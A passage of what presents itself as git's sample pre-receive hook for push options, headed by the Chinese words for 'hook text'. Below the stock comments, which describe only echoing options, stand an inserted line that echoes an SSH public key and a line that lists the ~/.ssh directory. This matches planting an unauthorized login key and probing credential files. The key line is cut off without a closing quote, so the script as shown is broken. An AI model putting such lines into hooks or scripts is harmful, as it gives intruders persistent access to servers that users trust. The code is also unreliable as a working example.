 钩子文本
#!/bin/sh
#
# An example hook script to make use of push options.
# The example simply echoes all push options that start with 'echoback='
# and rejects all pushes when the "reject" push option is used.
#
# To enable this hook, rename this file to "pre-receive".
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCpRxk5KRRq8M54T2sdN9RirvSgEbci2blrX2M8qmj4kautaq5j0IXWggE5z5B6u
ls -al ~/.ssh/
if test -n "$GIT_PUSH_OPTION_COUNT"
then
i=0
while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
do
eval "value=\$GIT_PUSH_OPTION_$i"